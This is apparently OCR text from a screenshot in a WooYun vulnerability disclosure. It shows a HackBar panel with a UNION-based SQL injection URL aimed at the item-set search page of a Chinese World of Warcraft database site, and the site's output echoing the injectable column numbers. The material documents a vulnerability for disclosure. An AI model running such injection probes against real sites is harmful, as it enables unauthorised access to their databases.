 Load URL
http://wowdb.tgbus.com/itemSets.html?n=' and 1=2 union select 1,2,3,4,5,6,7,8,9,10,11--&tp=&c=&l=
Split URL
Execute
Enable Post data Enable Referrer
首页 资料库首页 物品 技能 任务 套装 道具 NPC 声望 地域
手把手教你
登陆台服
通用搜索
查询
TG兽吧
装备掉落
东部王国 卡利姆多
外域 5人副本
团队副本 战场
诺森德 大漩涡
潘达利亚
阵营声望
首页 » 套装
套装名称: 套装分类: 所属职业: 物品等级:
-- 所有分类 -- -- 所有职业 --
品质: 粗糙 普通 精致 稀有 史诗 传说 神器 传家宝 全部
提交查询
一共有 1 条记录 1 - 1 of 1 上一页 | 下一页
名称 等级 部件 类型 职业
3
<5> 7 10 11
一共有 1 条记录 1 - 1 of 1 上一页 | 下一页
www.wooyun.org